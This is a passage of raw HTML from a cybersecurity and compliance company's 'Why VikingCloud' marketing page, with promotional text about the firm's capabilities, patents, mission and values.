</svg></div></div><div class="text-size-regular">Meet with our industry experts at upcoming events, webinars, and conferences!</div></div></a></div></div></div></div></nav></div><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown w-dropdown"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b082" class="drop-down-toggle w-dropdown-toggle"><div>Resources</div><div class="icon w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list w-dropdown-list"><div class="new-navbar-drop-container"><div class="new-navbar-grid resources"><div class="new-navbar-group"><div class="new-navbar-head"><div class="new-navbar-header-text">Resource by type</div></div><div class="new-navbar-body resources"><div class="new-navbar-body"><a href="/blog" class="new-navbar-item w-inline-block"><div>Blog</div></a><a href="/press-news" class="new-navbar-item w-inline-block"><div>Press &amp; News</div></a><a href="/resources?tag=Case+Study" class="new-navbar-item w-inline-block"><div>Case Studies</div></a><a href="/resources?tag=Datasheet" class="new-navbar-item w-inline-block"><div>Datasheets</div></a><a href="/resources?tag=eBook" class="new-navbar-item w-inline-block"><div>eBooks</div></a><a href="/resources?tag=Infographic" class="new-navbar-item w-inline-block"><div>Infographics</div></a><a href="/cyberintel-podcast" class="new-navbar-item w-inline-block"><div>Podcast</div></a></div><div class="new-navbar-body"><a href="/resources?tag=Report" class="new-navbar-item w-inline-block"><div>Reports</div></a><a href="/resources?tag=Video" class="new-navbar-item w-inline-block"><div>Videos</div></a><a href="/resources?tag=Webinar" class="new-navbar-item w-inline-block"><div>Webinars (recorded)</div></a><a href="/resources?tag=White+Paper" class="new-navbar-item w-inline-block"><div>White Papers</div></a><a href="/cybersecurity-terms" class="new-navbar-item w-inline-block"><div>Cybersecurity Glossary</div></a><a href="/blog/pci-dss-compliance-guide" class="new-navbar-item w-inline-block"><div>PCI Compliance Guide</div></a><a id="w-node-eed45ac5-e02d-a6a9-54a9-b2951ba42103-b2952697" href="/resources" class="new-navbar-item w-inline-block"><div>All Resources</div></a></div></div></div><div id="w-node-e0b58f85-82ba-95e1-675f-4e1e09cc6ac7-b2952697" class="new-navbar-group featured"><div class="new-navbar-head"><div class="new-navbar-header-text">featured</div></div><div class="new-navbar-featured"><a data-w-id="e0b58f85-82ba-95e1-675f-4e1e09cc6acd" href="/blog" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68964b3f736332c98fcc0ed2_image%20placeholders%20(6).png" loading="lazy" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Blog</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">Stay up-to-date on the latest happenings in Cybersecurity and PCI Compliance.</div></div></a><a data-w-id="e0b58f85-82ba-95e1-675f-4e1e09cc6ad7" href="/cyberintel-podcast" class="new-navbar_featured-card w-inline-block"><div class="new-navbar-ft-image"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/68964b38ca66c7841e5b2d9c_image%20placeholders%20(7).png" loading="lazy" alt="" class="_100"/></div><div class="new-navbar-ft-text"><div class="new-navbar-ft-head"><div class="nav-section-header _700-bold">Podcast</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular">Our take on everything Cybersecurity and PCI Compliance.</div></div></a></div></div></div></div></nav></div><div class="navigation-button-group hidden-desktop"><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown nav-search w-dropdown"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b0d3" class="drop-down-toggle w-dropdown-toggle"><div class="w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M232.49,215.51,185,168a92.12,92.12,0,1,0-17,17l47.53,47.54a12,12,0,0,0,17-17ZM44,112a68,68,0,1,1,68,68A68.07,68.07,0,0,1,44,112Z"></path>
</svg></div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b0d6" class="nav-bar-container"><div class="navbar5_dropdown-content"><div class="new-nav-container"><div class="nav-2grid-split none"><div class="div-block-6-2-2"><form action="/search" class="search-2-2-2 w-form"><label for="search-3" class="new-heading-6 the-nav">Search Vikingcloud</label><div class="search-div-wrapper"><input class="search-input nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button button w-button" value="Search"/></div></form></div></div><div fs-mirrorclick-element="trigger" data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b0e1" class="click-to-close"></div></div></div></div></nav></div><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown w-dropdown"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b0e3" class="drop-down-toggle flex w-dropdown-toggle"><div class="code-embed-3-2-2 w-embed"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 256 256" fill="currentColor">
  <path d="M230.92,212c-15.23-26.33-38.7-45.21-66.09-54.16a72,72,0,1,0-73.66,0C63.78,166.78,40.31,185.66,25.08,212a8,8,0,1,0,13.85,8c18.84-32.56,52.14-52,89.07-52s70.23,19.44,89.07,52a8,8,0,1,0,13.85-8ZM72,96a56,56,0,1,1,56,56A56.06,56.06,0,0,1,72,96Z"></path>
</svg></div><div>Log in</div><div class="w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b0e9" class="nav-bar-container"><div class="navbar5_dropdown-content"><div class="new-nav-container"><div class="nav-2grid-split"><div class="drop-down-new dark"><div class="nav-lists-drop no-top-stroke _0"><a href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left w-inline-block"><div class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold">Asgard Platform</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f2224a8a90764dbdb33_image%20placeholders.svg" loading="lazy" alt="" class="image-100--cover"/></div></div><div class="learnmore-diiv login"><p class="paragraph-s">Log In</p><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f2e67398a7063f5a9d62d_Icons%20(3).svg" loading="lazy" alt=""/></div></a><a href="https://identity.nuarxinc.com/Account/Login?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D6692CBBF-4B82-40F9-AFC9-00AC340D06F6%26redirect_uri%3Dhttps%253A%252F%252Fmy.nuarxinc.com%252Fcallback.html%26response_type%3Dcode%26scope%3Dopenid%2520profile%2520email%2520api1%26state%3Dacc185c251104afda8c50a927b1eea45%26code_challenge%3Dbkhu21L3k3byEzlrmc6gc-oUgz4lv-hXQLGys3P6ESQ%26code_challenge_method%3DS256%26response_mode%3Dquery" target="_blank" class="nav-left w-inline-block"><div class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold">My VikingCloud</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f32fc08b3c9343fb863_image%20placeholders%20(1).svg" loading="lazy" alt="" class="image-100--cover"/></div></div><div class="learnmore-diiv login"><p class="paragraph-s">Log In</p><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f2e67398a7063f5a9d62d_Icons%20(3).svg" loading="lazy" alt=""/></div></a></div></div><div class="drop-down-new"><div class="nav-lists-drop no-top-stroke _0 _2"><a href="https://certs.securetrust.com/controlcenter/login.php" class="nav-left w-inline-block"><div class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold">Digital Certificates Control Center</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f9667071a558caf58e5_image%20placeholders%20(1).avif" loading="lazy" alt="" class="image-100--cover"/></div></div><div class="learnmore-diiv login"><p class="paragraph-s">Log In</p><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f2e67398a7063f5a9d62d_Icons%20(3).svg" loading="lazy" alt=""/></div></a><a href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left w-inline-block"><div class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold">Web Risk Monitoring</div><div class="w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
  <path d="M13.172 12.1919L8.22198 7.24186L9.63598 5.82886L16 12.1919L9.63598 18.5559L8.22198 17.1409L13.172 12.1919Z" fill="#23569A"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3fb27bef1b70af68af04_image%20placeholders%20(1).avif" loading="lazy" alt="" class="image-100--cover"/></div></div><div class="learnmore-diiv login"><p class="paragraph-s">Log In</p><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f2e67398a7063f5a9d62d_Icons%20(3).svg" loading="lazy" alt=""/></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" href="/contact" class="button is--nav is-desktop _100 w-button">Contact us</a></div><div class="w-embed"><style>
/* Style for dropdown toggle when active/open */
.drop-down-toggle.w--open {
    background-color: #475467;
    color: white;
    transition: all 0.3s ease;
}

/* Style for the dropdown toggle text when active */
.drop-down-toggle.w--open .text-block {
    color: white;
}



/* Ensure smooth transitions for all interactive states */
.drop-down-toggle,
.nav-dropdown-link {
    transition: all 0.3s ease;
}

</style></div></div></nav><div class="navigation-right"><div class="navigation-button-group"><div data-hover="false" data-delay="0" role="navigation" fs-mirrorclick-element="target" aria-label="search navigation" class="navbar_menu-dropdown w-dropdown"><div class="drop-down-toggle w-dropdown-toggle"><div class="code-embed-5 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M15.5 14H14.71L14.43 13.73C15.4439 12.554 16.0011 11.0527 16 9.5C16 8.21442 15.6188 6.95772 14.9046 5.8888C14.1903 4.81988 13.1752 3.98676 11.9874 3.49479C10.7997 3.00282 9.49279 2.87409 8.23192 3.1249C6.97104 3.3757 5.81285 3.99477 4.90381 4.90381C3.99477 5.81285 3.3757 6.97104 3.1249 8.23192C2.87409 9.49279 3.00282 10.7997 3.49479 11.9874C3.98676 13.1752 4.81988 14.1903 5.8888 14.9046C6.95772 15.6188 8.21442 16 9.5 16C11.11 16 12.59 15.41 13.73 14.43L14 14.71V15.5L19 20.49L20.49 19L15.5 14ZM9.5 14C7.01 14 5 11.99 5 9.5C5 7.01 7.01 5 9.5 5C11.99 5 14 7.01 14 9.5C14 11.99 11.99 14 9.5 14Z"/>
</svg></div><div class="the_text">Log In</div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b122" class="nav-bar-container"><div class="navbar5_dropdown-content"><div class="new-nav-container"><div class="nav-2grid-split none"><div class="div-block-6-2-2"><form action="/search" class="search-2-2-2 w-form"><label for="search-3" class="new-heading-6 the-nav">Search VikingCloud</label><div class="search-div-wrapper"><input class="search-input nav w-input" maxlength="256" name="query" placeholder="Type Keywords" type="search" id="search" required=""/><input type="submit" class="search-button button w-button" value="Search"/></div></form></div></div></div></div></div></nav></div><div data-hover="false" data-delay="0" fs-mirrorclick-element="target" class="navbar_menu-dropdown w-dropdown"><div class="drop-down-toggle flex login w-dropdown-toggle"><div class="code-embed-4-2-2 w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M11.5263 3C10.5895 3 9.67364 3.27781 8.89467 3.7983C8.1157 4.31879 7.50856 5.05859 7.15004 5.92413C6.79152 6.78968 6.69772 7.7421 6.88049 8.66095C7.06326 9.57981 7.5144 10.4238 8.17686 11.0863C8.83932 11.7488 9.68335 12.1999 10.6022 12.3827C11.5211 12.5654 12.4735 12.4716 13.339 12.1131C14.2046 11.7546 14.9444 11.1475 15.4649 10.3685C15.9853 9.58952 16.2632 8.6737 16.2632 7.73684C16.2632 6.48055 15.7641 5.27572 14.8758 4.38739C13.9874 3.49906 12.7826 3 11.5263 3ZM11.5263 10.5789C10.9642 10.5789 10.4147 10.4123 9.94733 10.1C9.47994 9.78767 9.11566 9.3438 8.90055 8.82447C8.68544 8.30514 8.62916 7.73369 8.73882 7.18237C8.84848 6.63106 9.11917 6.12465 9.51664 5.72717C9.91412 5.32969 10.4205 5.05901 10.9718 4.94935C11.5232 4.83968 12.0946 4.89597 12.6139 5.11108C13.1333 5.32619 13.5771 5.69047 13.8894 6.15785C14.2017 6.62523 14.3684 7.17473 14.3684 7.73684C14.3684 8.49062 14.069 9.21352 13.536 9.74651C13.003 10.2795 12.2801 10.5789 11.5263 10.5789ZM20.0526 21V20.0526C20.0526 18.2938 19.3539 16.6071 18.1103 15.3634C16.8666 14.1197 15.1799 13.4211 13.4211 13.4211H9.63158C7.87277 13.4211 6.18601 14.1197 4.94234 15.3634C3.69868 16.6071 3 18.2938 3 20.0526V21H4.89474V20.0526C4.89474 18.7963 5.3938 17.5915 6.28213 16.7032C7.17046 15.8148 8.37529 15.3158 9.63158 15.3158H13.4211C14.6773 15.3158 15.8822 15.8148 16.7705 16.7032C17.6588 17.5915 18.1579 18.7963 18.1579 20.0526V21H20.0526Z"/>
</svg></div><div>Log In</div></div><nav class="nav-dropdown-list w-dropdown-list"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b133" class="nav-bar-container"><div class="navbar5_dropdown-content"><div class="new-nav-container"><div class="nav-2grid-split"><div class="drop-down-new ligin"><div class="nav-lists-drop no-top-stroke _0"><a data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b139" href="https://portal.vikingcloud.com/login" target="_blank" class="nav-left w-inline-block"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b13a" class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold new-navbar-header-text">Asgard Platform</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f2224a8a90764dbdb33_image%20placeholders.svg" loading="lazy" alt="" class="image-100--cover"/></div></div></a><a data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b143" href="https://my.nuarxinc.com/" target="_blank" class="nav-left w-inline-block"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b144" class="image-content-wrapper"><div class="new-navbar-ft-head login new-navbar-header-text"><div class="nav-section-header _700-bold">MyVikingCloud</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f32fc08b3c9343fb863_image%20placeholders%20(1).svg" loading="lazy" alt="" class="image-100--cover"/></div></div></a></div></div><div class="drop-down-new login-2"><div class="nav-lists-drop no-top-stroke _0"><a data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b14f" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="nav-left w-inline-block"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b150" class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold new-navbar-header-text">Digital Certificates Control Center</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3f9667071a558caf58e5_image%20placeholders%20(1).avif" loading="lazy" alt="" class="image-100--cover"/></div></div></a><a data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b159" href="https://wrm.vikingcloud.com/login" target="_blank" class="nav-left w-inline-block"><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b15a" class="image-content-wrapper"><div class="new-navbar-ft-head login"><div class="nav-section-header _700-bold new-navbar-header-text">Web Risk Monitoring</div><div class="icon-embed-custom-19 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="image-wrapper-2-2 _1-1"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674f3fb27bef1b70af68af04_image%20placeholders%20(1).avif" loading="lazy" alt="" class="image-100--cover"/></div></div></a></div></div></div></div></div></div></nav></div><a id="button-mobile" href="/contact" class="button is--nav is-desktop w-button">Contact us</a></div><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b165" class="navigation-menu-button w-nav-button"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6751a561cdb0b178c47add2a_x.svg" loading="eager" alt="" class="open"/><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6751a54b08795d9b6c328338_list.svg" loading="eager" alt="" class="closed"/></div></div></nav><div data-w-id="9d3e1491-1dfa-6891-66e0-419b3ca3b168" class="absolute-nav-background"></div><div class="absolute-nav-background-mobile"></div><div class="cursor-wrap"><div class="cursor"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/674e27f79ed0fd7200e684d1_Blue%20Buttons%20(2).svg" loading="lazy" alt="" class="close-icon-nav"/><div class="inner-cursor">Click to close</div></div></div><div class="w-embed"><style>
.navbar_menu-dropdown.active .drop-down-toggle {
    background-color: #455467;
    color: white;
}


body:has(.w-nav-button.w--open) {
    max-height: 100dvh;
    overflow: hidden;
}

</style></div></div><main class="main-wrapper"><div class="section_hero"><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="grid-2x1 is-why-us _50"><div id="w-node-_5d1616a8-306f-943c-7938-5dd65d392762-32ecc8c8" class="text-align-left"><div class="subheading">Why vikingcloud</div><div class="gradient-blue-clip"><h1 class="heading-style-h1 why">The Predict-to-Prevent Cybersecurity &amp; Compliance company<br/></h1></div><div class="button-group"><a href="/contact" class="button-limegreen w-button">Contact Us</a></div></div><div id="w-node-dbcb2835-8096-0d01-9139-cea352d7e6b3-32ecc8c8" class="image-wraper media _2"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/6675eb02b933dff39720531a_Grey%20buttons(2).svg" loading="lazy" alt="" class="play-video-icon play-button _50"/><a href="#" class="lightbox-link main w-inline-block w-lightbox"><div data-poster-url="https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-poster-00001.jpg" data-video-urls="https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-transcode.mp4,https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-transcode.webm" data-autoplay="true" data-loop="true" data-wf-ignore="true" class="background-video w-background-video w-background-video-atom"><video id="dbcb2835-8096-0d01-9139-cea352d7e6b5-video" autoplay="" loop="" style="background-image:url(&quot;https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-poster-00001.jpg&quot;)" muted="" playsinline="" data-wf-ignore="true" data-object-fit="cover"><source src="https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-transcode.mp4" data-wf-ignore="true"/><source src="https://cdn.prod.website-files.com/65314f57d74188c7da669487%2F6891027673439151cfb9d8d7_VikingCloud%20Global%20Customer%20Feedback-transcode.webm" data-wf-ignore="true"/></video></div><script type="application/json" class="w-json">{
  "items": [
    {
      "url": "https://vimeo.com/1107177350?share=copy",
      "originalUrl": "https://vimeo.com/1107177350?share=copy",
      "width": 940,
      "height": 529,
      "thumbnailUrl": "https://i.vimeocdn.com/video/2044119182-bd2651b50a53407ad7749fd77772ab1c3442f5ede3e6640beb32872e38f827bd-d_1280?region=us",
      "html": "<iframe class=\"embedly-embed\" src=\"//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F1107177350%3Fapp_id%3D122963&dntp=1&display_name=Vimeo&url=https%3A%2F%2Fvimeo.com%2F1107177350&image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F2044119182-bd2651b50a53407ad7749fd77772ab1c3442f5ede3e6640beb32872e38f827bd-d_1280%3Fregion%3Dus&type=text%2Fhtml&schema=vimeo\" width=\"940\" height=\"529\" scrolling=\"no\" title=\"Vimeo embed\" frameborder=\"0\" allow=\"autoplay; fullscreen; encrypted-media; picture-in-picture;\" allowfullscreen=\"true\"></iframe>",
      "type": "video"
    }
  ],
  "group": ""
}</script></a></div></div></div></div></div></div><div class="section_capabilities"><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="why-wrapper"><div class="text-align-left"><div class="subheading text-color-white">A global leader</div><div class="margin-bottom margin-xlarge"><h2 class="heading-style-h2">Unbeatable Capabilities</h2></div></div><div class="grid-3x1"><div data-w-id="c0828003-2384-efd5-2327-ede8cf5244d1" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524ebd34796f6f0b3efdc9_The%20Leading%20Predict-to-Prevent%20Cybersecurity%20%26%20Compliance%20Company.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">The Leading Predict-to-Prevent Cybersecurity &amp; Compliance Company</h3><div class="text-size-regular">Preventing threats before they disrupt your business.</div></div></div><div data-w-id="c0828003-2384-efd5-2327-ede8cf5244dd" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/654524c736f471097a3d0caf_One-Stop%20Partner.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">One-Stop Partner</h3><div class="text-size-regular">Streamlined cybersecurity and compliance protection in one integrated solution.</div></div></div><div data-w-id="c0828003-2384-efd5-2327-ede8cf5244e9" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524dc299aa41b83367b69a_Expert-Advisors.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">Expert Advisors</h3><div class="text-size-regular">The experience and people to protect your business. Trusted by 4+ million businesses every day.</div></div></div><div data-w-id="9e735363-61dd-d58d-7a5a-dff49a31f2ea" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524eb134796f6f0b3ef193_Proprietary%20Testing%20Framework.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">Proprietary Insights</h3><div class="text-size-regular">Asgard Platform<sup>®</sup>: The industry’s largest AI-powered cybersecurity and compliance data repository designed to help make informed, predictive, and cost-effective risk mitigation decisions - faster.</div></div></div><div data-w-id="675eaba3-74c4-0e8f-4ca3-58528bd85a79" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524de4deb855019c6b23c1_Global%20Scale.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">Global Scale</h3><div class="text-size-regular">On the front lines of cybersecurity and compliance worldwide – in 70 countries.</div></div></div><div data-w-id="7156a3a2-1ef0-8031-8d49-c92940fd84d5" class="card-item is-dark"><div class="card-content-wrapper"><div style="background-color:rgb(201,238,255);border-color:rgb(150,202,226)" class="blue-icon-wrapper"><img src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524dd6dd8946ca68a0f850_Fast%2024x7%20Live%20Support.svg" loading="lazy" alt="" class="icon-svg"/></div><h3 style="color:rgb(255,255,255)" class="allcaps-heading text-color-white">Fast 24<span class="lowercase">x</span>7<span class="lowercase">x</span>365 Live Support</h3><div class="text-size-regular">Speed matters in cybersecurity and compliance.</div></div></div></div></div></div></div></div></div><div class="container-large"><div class="section_lottie center"><div class="text-align-center fade-up centre"><div class="margin-bottom margin-small"><h2 class="heading-style-h2 text-color-cyan">Built on a history of innovation</h2></div></div><div class="max-width-750px"><p class="text-font-poppins text-size-regular two">28 Patents - Recognizing VikingCloud&#x27;s proprietary and industry-leading technology and workflows.<br/><br/>Plus, 4 patents pending, including our most recent filing for the industry-first Universal Merchant Identification System – creating merchant-specific digital fingerprints for secure account access and data exchange.  <a href="/press-news/vikingcloud-files-patent-for-industry-first-universal-merchant-identification-system" target="_blank">Click</a> to read more. </p></div><div class="padding-global"><div data-w-id="4e8caaf3-2c48-7429-e413-e46dd41eb379" class="scroll-container"><div class="lottie-block"><div data-is-ix2-target="1" class="tl-animation" data-w-id="4e8caaf3-2c48-7429-e413-e46dd41eb37b" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/682e17d0f2f769ce7dad5b86_Timeline%20(Static)%20no%20MC.json" data-loop="0" data-direction="1" data-autoplay="0" data-renderer="svg" data-default-duration="0" data-duration="75.0333731943987"></div></div></div></div></div></div><div class="section_mission us"><div id="people" class="white-overlay"></div><div class="padding-global"><div class="container-large"><div class="padding-section-medium"><div class="mission_component"><div class="text-align-left"><div class="subheading">what drives us? <br/></div><h2 class="heading-style-h2 text-color-cyan-coblat-blue">our mission: Business Uninterrupted.</h2></div><p class="text-size-regular text-font-poppins text-color-space-cadet">All of us – including our 1,000 dedicated cybersecurity and compliance experts - understand that it’s not just about giving you more technology. It’s about giving you peace of mind that your organization will operate without disruption - 24x7x365. It’s about your ability to grow, serve your customers, and deliver an excellent experience - consistently and continuously, every day, without fail.<br/><span class="text-weight-bold"></span></p></div></div></div></div></div><div class="section_people"><div class="padding-global"><div class="container-large"><div class="padding-section-small"><div class="people_component"><div id="w-node-c3a79779-b3dc-c100-4f63-a5c7e31288ce-32ecc8c8" class="text-align-left fade-up"><div class="margin-bottom margin-xmedium"><div class="subheading margin-0">People Helping People</div><h2 class="heading-style-h2 text-color-cyan">Values Count</h2></div><p class="text-font-poppins text-size-regular">VikingCloud’s expert advisors are empowered by technology and driven by the values important to our culture - and to our clients. <br/><br/>As a global company, we never take integrity, ethics, and our impact on the world around us for granted.</p></div><div class="accordion-wrapper"><div class="_2-faq_accordion"><div fs-accordion-initial="none" fs-accordion-element="group" class="faq_accordion_component"><div 